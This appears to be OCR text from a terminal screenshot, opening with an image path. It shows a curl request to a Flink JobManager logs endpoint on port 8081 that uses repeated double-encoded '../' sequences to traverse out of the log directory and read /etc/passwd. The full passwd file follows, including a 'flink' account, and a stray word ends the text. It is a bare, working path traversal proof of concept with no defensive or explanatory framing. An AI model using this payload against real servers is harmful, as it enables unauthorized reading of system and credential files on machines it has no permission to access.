 m0nk3y@ ~ curl :8081/jobmanager/logs/..%252f..%252f.
.%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fp
asswd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nolo
gin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flink:x:9999:9999::/opt/flink:/bin/sh
m0nk3y@ ~
CLUB